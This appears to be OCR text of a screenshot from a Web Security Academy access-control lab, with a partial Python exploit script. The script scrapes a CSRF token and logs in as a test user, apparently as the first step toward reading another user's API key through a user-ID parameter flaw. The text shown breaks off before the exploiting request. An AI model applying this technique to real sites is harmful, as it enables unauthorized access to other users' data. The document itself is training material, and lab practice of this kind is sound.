 1
2
3
4
17:47
Web Security Academy
Lab: User ID controlled
User ID controlled by r
https://0a45005504c18dfbc084191c00d500d4.web-security-academy.net/l...
Web Security
Academy
User ID controlled by request parameter
with data leakage in redirect
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Login
Username
Password
Log in
access-control-lab-09.py - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
notes.txt
access-control-lab-09.py
access-control-lab-09.py
8
9 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://
127.0.0.1:8080'}
10
11 def get_csrf_token(s, url):
12 r = s.get(url, verify=False, proxies=proxies)
13 soup = BeautifulSoup(r.text, 'html.parser')
14 csrf = soup.find("input", {'name': 'csrf'})['value']
15 return csrf
16
17 def carlos_api_key(s, url):
18
19 # Get CSRF token from the login page
20 login_url = url + "/login"
21 csrf_token = get_csrf_token(s, login_url)
22
23 # Login as the wiener user
24 print("(+) Logging in as the wiener user...")
25 data_login = {"username": "wiener", "password": "peter",
"csrf": csrf_token}
26
27 r = s.post(login_url, data=data_login, verify=False,
proxies=proxies)
28 res = r.text
29 if "Log out" in res:
30 print("(+) Successfully logged in as the wiener ")
31
32
33
34 def main():
35 if len(sys.argv) != 2:
36 print("(+) Usage: %s <url>" % sys.argv[0])
1
0 0
Ln 30, Col 57 Spaces: 4 UTF-8 LF Python